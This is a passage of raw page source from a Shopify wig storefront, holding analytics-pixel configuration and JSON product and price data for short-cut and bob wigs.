rchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"163202662483\",\"title\":\"Coupe courte\",\"productVariants\":[{\"price\":{\"amount\":75.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Vin avec perruque coupe courte gingembre\",\"vendor\":\"BAISI HAIR\",\"id\":\"7188532330579\",\"untranslatedTitle\":\"BAISI Vin avec perruque coupe courte gingembre\",\"url\":\"\/fr\/products\/baisi-wine-with-ginger-short-cut-wig\",\"type\":\"Perruque coupe lutin \"},\"id\":\"41463437590611\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-wine-with-ginger-short-cut-wig-34341687296083.jpg?v=1764314923\"},\"sku\":\"A9-0000152\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque coupe courte fabriquée à la machine BAISI Aba\",\"vendor\":\"BAISI HAIR\",\"id\":\"6571400822867\",\"untranslatedTitle\":\"Perruque coupe courte fabriquée à la machine BAISI Aba\",\"url\":\"\/fr\/products\/baisi-aba-machine-made-short-cut-wig\",\"type\":\"Perruque coupe lutin \"},\"id\":\"39363293315155\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-32521689268307.jpg?v=1764315322\"},\"sku\":\"A9-0000017\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Gisela perruque courte coupe\",\"vendor\":\"Pixie Cut Wig\",\"id\":\"6605442187347\",\"untranslatedTitle\":\"BAISI Gisela perruque courte coupe\",\"url\":\"\/fr\/products\/baisi-gisela-machine-made-short-cut-wig\",\"type\":\"Perruque coupe lutin \"},\"id\":\"39437762560083\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1208355636.jpg?v=1764315282\"},\"sku\":\"A4-0005052\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":92.8,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 12A perruque Bob vague profonde 100% cheveux humains\",\"vendor\":\"hairbs\",\"id\":\"2363330363475\",\"untranslatedTitle\":\"BAISI 12A perruque Bob vague profonde 100% cheveux humains\",\"url\":\"\/fr\/products\/baisi-bob-wig-deep-wave-human-hair-with-natural-hairline\",\"type\":\"Perruque Bob\"},\"id\":\"32310843080787\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634\"},\"sku\":\"2004X4CWIGBOBDW8\",\"title\":\"4X4 \/ 8\",\"untranslatedTitle\":\"4X4 \/ 8\"},{\"price\":{\"amount\":92.4,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 12A perruque droite Bob 100% cheveux humains\",\"vendor\":\"hairbs\",\"id\":\"1352850341971\",\"untranslatedTitle\":\"BAISI 12A perruque droite Bob 100% cheveux humains\",\"url\":\"\/fr\/products\/baisi-straight-bob-wig-100-human-hair\",\"type\":\"perruque bob\"},\"id\":\"32310851305555\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-straight-bob-wig-100-human-hair-30899296829523.jpg?v=1764314071\"},\"sku\":\"1504X4CWIGBOBOST8\",\"title\":\"4X4 \/ 8\",\"untranslatedTitle\":\"4X4 \/ 8\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Pixie Cut Perruque Pré-Plumée Délié 100% Cheveux Humains\",\"vendor\":\"Baisi hair\",\"id\":\"3540198522963\",\"untranslatedTitle\":\"BAISI Pixie Cut Perruque Pré-Plumée Délié 100% Cheveux Humains\",\"url\":\"\/fr\/products\/baisi-pixie-cut-pre-plucked-summer-short-wig\",\"type\":\"Perruque Bob\"},\"id\":\"31594735534163\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-one-wig-natural-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970282067.jpg?v=1764315337\"},\"sku\":\"WG-BSEN0004\",\"title\":\"Une perruque \/ Naturel X 1\",\"untranslatedTitle\":\"One Wig \/ Natural X 1\"},{\"price\":{\"amount\":92.8,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200%\",\"vendor\":\"hairbs\",\"id\":\"3878160072787\",\"untranslatedTitle\":\"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200%\",\"url\":\"\/fr\/products\/baisi-customized-bob-wig-loose-deep-deep-wave-long-part-natural-hairline\",\"type\":\"perruque bob\"},\"id\":\"32310872014931\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-curly-bob-wig-100-human-hair-200-density-31143975026771.jpg?v=1764315239\"},\"sku\":\"2004X4CWIGBOBCW8\",\"title\":\"4X4 \/ 8\",\"untranslatedTitle\":\"4X4 \/ 8\"},{\"price\":{\"amount\":92.4,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 12A perruque Bob vague de corps 100% cheveux humains\",\"vendor\":\"hairbs\",\"id\":\"3878158172243\",\"untranslatedTitle\":\"BAISI 12A perruque Bob vague de corps 100% cheveux humains\",\"url\":\"\/fr\/products\/baisi-customized-bob-wig-wave-long-part-natural-hairline\",\"type\":\"Perruque Bob\"},\"id\":\"32310870671443\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-body-wave-bob-wig-100-human-hair-31049486336083.jpg?v=1764314973\"},\"sku\":\"2004X4CWIGBOBBW8\",\"title\":\"4X4 \/ 8\",\"untranslatedTitle\":\"4X4 \/ 8\"},{\"price\":{\"amount\":111.2,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 613 # Blonde Bob perruque perruque droite\",\"vendor\":\"hairbs\",\"id\":\"1487891103827\",\"untranslatedTitle\":\"BAISI 613 # Blonde Bob perruque perruque droite\",\"url\":\"\/fr\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline\",\"type\":\"Perruque Bob\"},\"id\":\"32285951230035\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911\"},\"sku\":\"A6-0000591\",\"title\":\"4x4 \/ 10\",\"untranslatedTitle\":\"4x4 \/ 10\"},{\"price\":{\"amount\":92.8,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains\",\"vendor\":\"hairbs\",\"id\":\"3878161711187\",\"untranslatedTitle\":\"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains\",\"url\":\"\/fr\/products\/baisi-customized-bob-wig-natural-wave-long-part-natural-hairline\",\"type\":\"Perruque Bob\"},\"id\":\"32310863986771\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-natural-wave-bob-wig-100-human-hair-31049474998355.jpg?v=1764314887\"},\"sku\":\"2004X4CWIGBOBNW8\",\"title\":\"4X4 \/ 8\",\"untranslatedTitle\":\"4X4 \/ 8\"},{\"price\":{\"amount\":89.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque Bob blonde miel à reflets BAISI\",\"vendor\":\"hairbs\",\"id\":\"3932997222483\",\"untranslatedTitle\":\"Perruque Bob blonde miel à reflets BAISI\",\"url\":\"\/fr\/products\/baisi-straight-bob-wig-with-highlight-blonde-lace-front-human-hair-wigs\",\"type\":\"Perruque Bob\"},\"id\":\"32246414868563\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-wig-baisi-highlight-honey-blonde-bob-wig-1196073790.jpg?v=1764314686\"},\"sku\":\"A6-0000000\",\"title\":\"Perruque de fermeture 4x4 \/ 8\",\"untranslatedTitle\":\"4x4 Closure Wig \/ 8\"},{\"price\":{\"amount\":92.8,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 12A perruque Bob ondulée 100% cheveux humains\",\"vendor\":\"hairbs\",\"id\":\"3928700321875\",\"untranslatedTitle\":\"BAISI 12A perruque Bob ondulée 100% cheveux humains\",\"url\":\"\/fr\/products\/baisi-lace-front-human-bob-wig-water-wave-natural-hairline\",\"type\":\"Perruque Bob\"},\"id\":\"32310885974099\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-water-wave-bob-wig-100-human-hair-31058639192147.jpg?v=1764314709\"},\"sku\":\"2004X4CWIGBOBWW8\",\"title\":\"4X4 \/ 8\",\"untranslatedTitle\":\"4X4 \/ 8\"},{\"price\":{\"amount\":185.34,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Couleur 4#MIX27# Perruque à reflets Perruque Bob bouclée\",\"vendor\":\"BAISI HAIR\",\"id\":\"4688231923795\",\"untranslatedTitle\":\"BAISI Couleur 4#MIX27# Perruque à reflets Perruque Bob bouclée\",\"url\":\"\/fr\/products\/baisi-color-4-mix27-hightlight-wig-bob-wig-human-hair\",\"type\":\"Perruque Bob\"},\"id\":\"39408166928467\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-4-mix27-highlight-wig-curly-bob-wig-28446934597715.jpg?v=1764315271\"},\"sku\":\"2004X4CWIG4#MIX27#BOBCW14\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":119.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Vente Flash 100% Perruque BOB de cheveux humains fabriqués à la machine\",\"vendor\":\"BAISI HAIR\",\"id\":\"6562350268499\",\"untranslatedTitle\":\"BAISI Vente Flash 100% Perruque BOB de cheveux humains fabriqués à la machine\",\"url\":\"\/fr\/products\/baisi-flash-sale-100-machine-made-human-hair-bob-wig\",\"type\":\"Perruque Bob\"},\"id\":\"39339015569491\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-12-baisi-flash-sale-100-machine-made-human-hair-bob-wig-28446958420051.jpg?v=1764314773\"},\"sku\":\"A10-000478\",\"title\":\"10\",\"untranslatedTitle\":\"10\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque Baisi bouclée fabriquée à la machine avec Bang BoB\",\"vendor\":\"hairbs\",\"id\":\"4728480038995\",\"untranslatedTitle\":\"Perruque Baisi bouclée fabriquée à la machine avec Bang BoB\",\"url\":\"\/fr\/products\/baisi-nathalie\",\"type\":\"Perruque Bob\"},\"id\":\"32354988556371\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-t-part-wig-8-150-baisi-nathalie-customised-wig-curly-with-bang-28446949408851.jpg?v=1764314792\"},\"sku\":\"A10-000026\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":135.16,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI #613 Bob perruque bouclée\/blonde vague profonde \",\"vendor\":\"hairbs\",\"id\":\"3530904305747\",\"untranslatedTitle\":\"BAISI #613 Bob perruque bouclée\/blonde vague profonde \",\"url\":\"\/fr\/products\/baisi-bob-wig-color-613-curly-human-hair-with-natural-hairline\",\"type\":\"Perruque Bob\"},\"id\":\"27927903207507\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-deep-wave-8-baisi-613-bob-wig-curly-deep-wave-blonde-28446872436819.jpg?v=1764314690\"},\"sku\":\"\",\"title\":\"VAGUE PROFONDE \/ 10\",\"untranslatedTitle\":\"DEEP WAVE \/ 10\"},{\"price\":{\"amount\":127.44,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI #4\/613 Bob perruque\",\"vendor\":\"hairbs\",\"id\":\"3932988276819\",\"untranslatedTitle\":\"BAISI #4\/613 Bob perruque\",\"url\":\"\/fr\/products\/baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline\",\"type\":\"Perruque Bob\"},\"id\":\"29434107199571\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-straight-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145461346387.jpg?v=1764314585\"},\"sku\":\"A6-0000597\",\"title\":\"Droit \/ 10\",\"untranslatedTitle\":\"Straight \/ 10\"},{\"price\":{\"amount\":120.96,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 1B\/99J Perruque Bob Droite Noeuds Blanchis \",\"vendor\":\"hairbs\",\"id\":\"2355313508435\",\"untranslatedTitle\":\"BAISI 1B\/99J Perruque Bob Droite Noeuds Blanchis \",\"url\":\"\/fr\/products\/baisi-bob-wig-color-1bt-27-straight-human-hair-with-natural-hairline-1\",\"type\":\"Perruque Bob\"},\"id\":\"21227946311763\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-99j-straight-bob-wig-bleached-knots-32145418879059.jpg?v=1764315205\"},\"sku\":\"A6-0000334\",\"title\":\"10\",\"untranslatedTitle\":\"10\"},{\"price\":{\"amount\":85.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque courte coupe Cora BAISI\",\"vendor\":\"CHINA\",\"id\":\"6571948638291\",\"untranslatedTitle\":\"Perruque courte coupe Cora BAISI\",\"url\":\"\/fr\/products\/baisi-cora-machine-made-short-cut-wig\",\"type\":\"Perruque coupe lutin \"},\"id\":\"40842496671827\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cora-short-cut-wig-33980532260947.jpg?v=1764315387\"},\"sku\":\"A9-0000011\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque courte coupée à la machine BAISI Kristen\",\"vendor\":\"CHINA\",\"id\":\"6571397316691\",\"untranslatedTitle\":\"Perruque courte coupée à la machine BAISI Kristen\",\"url\":\"\/fr\/products\/baisi-kristen-machine-made-short-cut-wig\",\"type\":\"Perruque coupe lutin \"},\"id\":\"40837047124051\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-32521664856147.jpg?v=1764314742\"},\"sku\":\"S-JZNCTQXWHY-HC-026\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7188532330579,"gid":"gid:\/\/shopify\/Product\/7188532330579","vendor":"BAISI HAIR","type":"Perruque coupe lutin ","handle":"baisi-wine-with-ginger-short-cut-wig","variants":[{"id":41463437590611,"price":7500,"name":"BAISI Vin avec perruque coupe courte gingembre","public_title":null,"sku":"A9-0000152"}],"remote":false},{"id":6571400822867,"gid":"gid:\/\/shopify\/Product\/6571400822867","vendor":"BAISI HAIR","type":"Perruque coupe lutin ","handle":"baisi-aba-machine-made-short-cut-wig","variants":[{"id":39363293315155,"price":7900,"name":"Perruque coupe courte fabriquée à la machine BAISI Aba","public_title":null,"sku":"A9-0000017"}],"remote":false},{"id":6605442187347,"gid":"gid:\/\/shopify\/Product\/6605442187347","vendor":"Pixie Cut Wig","type":"Perruque coupe lutin ","handle":"baisi-gisela-machine-made-short-cut-wig","variants":[{"id":39437762560083,"price":9900,"name":"BAISI Gisela perruque courte coupe","public_title":null,"sku":"A4-0005052"}],"remote":false},{"id":2363330363475,"gid":"gid:\/\/shopify\/Product\/2363330363475","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-bob-wig-deep-wave-human-hair-with-natural-hairline","variants":[{"id":32310843080787,"price":9280,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 4X4 \/ 8","public_title":"4X4 \/ 8","sku":"2004X4CWIGBOBDW8"},{"id":32310843113555,"price":10398,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 4X4 \/ 10","public_title":"4X4 \/ 10","sku":"2004X4CWIGBOBDW10"},{"id":32310843146323,"price":11782,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 4X4 \/ 12","public_title":"4X4 \/ 12","sku":"2004X4CWIGBOBDW12"},{"id":32310843179091,"price":13106,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 4X4 \/ 14","public_title":"4X4 \/ 14","sku":"2004X4CWIGBOBDW14"},{"id":32310843211859,"price":14430,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 4X4 \/ 16","public_title":"4X4 \/ 16","sku":"2004X4CWIGBOBDW16"},{"id":32310843244627,"price":10835,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 13X4 \/ 8","public_title":"13X4 \/ 8","sku":"20013X4BOBDW8"},{"id":32310843277395,"price":12375,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 13X4 \/ 10","public_title":"13X4 \/ 10","sku":"20013X4BOBDW10"},{"id":32310843310163,"price":13970,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 13X4 \/ 12","public_title":"13X4 \/ 12","sku":"20013X4BOBDW12"},{"id":32310843342931,"price":15070,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 13X4 \/ 14","public_title":"13X4 \/ 14","sku":"20013X4BOBDW14"},{"id":32310843375699,"price":18150,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 13X4 \/ 16","public_title":"13X4 \/ 16","sku":"20013X4BOBDW16"}],"remote":false},{"id":1352850341971,"gid":"gid:\/\/shopify\/Product\/1352850341971","vendor":"hairbs","type":"perruque bob","handle":"baisi-straight-bob-wig-100-human-hair","variants":[{"id":32310851305555,"price":9240,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 4X4 \/ 8","public_title":"4X4 \/ 8","sku":"1504X4CWIGBOBOST8"},{"id":32310851338323,"price":10230,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 4X4 \/ 10","public_title":"4X4 \/ 10","sku":"A6-0001590"},{"id":32310851371091,"price":11495,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 4X4 \/ 12","public_title":"4X4 \/ 12","sku":"2004X4CWIGBOBST12"},{"id":32310851403859,"price":12925,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 4X4 \/ 14","public_title":"4X4 \/ 14","sku":"2004X4CWIGBOBST14"},{"id":32310851436627,"price":14190,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 4X4 \/ 16","public_title":"4X4 \/ 16","sku":"1504X4CWIGBOBOST16"},{"id":32310851469395,"price":12723,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 13X4 \/ 8","public_title":"13X4 \/ 8","sku":"A6-0000075"},{"id":32310851502163,"price":13098,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 13X4 \/ 10","public_title":"13X4 \/ 10","sku":"20013X4BOBST10"},{"id":32310851534931,"price":13976,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 13X4 \/ 12","public_title":"13X4 \/ 12","sku":"A6-0000077"},{"id":32310851567699,"price":15229,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 13X4 \/ 14","public_title":"13X4 \/ 14","sku":"20013X4BOBST14"},{"id":32310851600467,"price":17545,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 13X4 \/ 16","public_title":"13X4 \/ 16","sku":"20013X4BOBST16"}],"remote":false},{"id":3540198522963,"gid":"gid:\/\/shopify\/Product\/3540198522963","vendor":"Baisi hair","type":"Perruque Bob","handle":"baisi-pixie-cut-pre-plucked-summer-short-wig","variants":[{"id":31594735534163,"price":10900,"name":"BAISI Pixie Cut Perruque Pré-Plumée Délié 100% Cheveux Humains - Une perruque \/ Naturel X 1","public_title":"Une perruque \/ Naturel X 1","sku":"WG-BSEN0004"},{"id":31594735599699,"price":13900,"name":"BAISI Pixie Cut Perruque Pré-Plumée Délié 100% Cheveux Humains - Une perruque \/ 613#X1","public_title":"Une perruque \/ 613#X1","sku":"A8-0000268"},{"id":31594735796307,"price":16900,"name":"BAISI Pixie Cut Perruque Pré-Plumée Délié 100% Cheveux Humains - Deux perruques \/ Naturel X2","public_title":"Deux perruques \/ Naturel X2","sku":"WG-BSEN0004"},{"id":31594735829075,"price":20900,"name":"BAISI Pixie Cut Perruque Pré-Plumée Délié 100% Cheveux Humains - Deux perruques \/ 613#X2","public_title":"Deux perruques \/ 613#X2","sku":"A8-0000268"},{"id":31594735861843,"price":17900,"name":"BAISI Pixie Cut Perruque Pré-Plumée Délié 100% Cheveux Humains - Deux perruques \/ Naturel avec 613# X 1","public_title":"Deux perruques \/ Naturel avec 613# X 1","sku":""}],"remote":false},{"id":3878160072787,"gid":"gid:\/\/shopify\/Product\/3878160072787","vendor":"hairbs","type":"perruque bob","handle":"baisi-customized-bob-wig-loose-deep-deep-wave-long-part-natural-hairline","variants":[{"id":32310872014931,"price":9280,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 4X4 \/ 8","public_title":"4X4 \/ 8","sku":"2004X4CWIGBOBCW8"},{"id":32310872047699,"price":10398,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 4X4 \/ 10","public_title":"4X4 \/ 10","sku":"2004X4CWIGBOBCW10"},{"id":32310872080467,"price":11782,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 4X4 \/ 12","public_title":"4X4 \/ 12","sku":"S-200DYHK4-4BLSNCCW12"},{"id":32310872113235,"price":13106,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 4X4 \/ 14","public_title":"4X4 \/ 14","sku":"2004X4CWIGBOBCW14"},{"id":32310872146003,"price":14430,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 4X4 \/ 16","public_title":"4X4 \/ 16","sku":"2004X4CWIGBOBCW16"},{"id":32310872178771,"price":10835,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 13X4 \/ 8","public_title":"13X4 \/ 8","sku":"20013X4BOBCW8"},{"id":32310872211539,"price":12375,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 13X4 \/ 10","public_title":"13X4 \/ 10","sku":"20013X4BOBCW10"},{"id":32310872244307,"price":13970,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 13X4 \/ 12","public_title":"13X4 \/ 12","sku":"20013X4BOBCW12"},{"id":32310872277075,"price":15070,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 13X4 \/ 14","public_title":"13X4 \/ 14","sku":"20013X4BOBCW14"},{"id":32310872309843,"price":18150,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 13X4 \/ 16","public_title":"13X4 \/ 16","sku":"20013X4BOBCW16"}],"remote":false},{"id":3878158172243,"gid":"gid:\/\/shopify\/Product\/3878158172243","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-customized-bob-wig-wave-long-part-natural-hairline","variants":[{"id":32310870671443,"price":9240,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 4X4 \/ 8","public_title":"4X4 \/ 8","sku":"2004X4CWIGBOBBW8"},{"id":32310870704211,"price":10230,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 4X4 \/ 10","public_title":"4X4 \/ 